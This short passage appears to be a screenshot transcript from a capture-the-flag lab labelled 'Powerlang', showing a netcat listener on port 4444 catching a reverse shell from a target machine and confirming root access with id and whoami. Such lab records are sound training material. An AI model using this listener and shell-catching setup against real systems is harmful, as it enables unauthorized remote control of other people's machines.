 ┌──(kali㉿kali)-[~/OperationBlackout/FULLPWN/Powerlang]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.129.232.1] 34394
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# dir
ssh_system  user.txt
#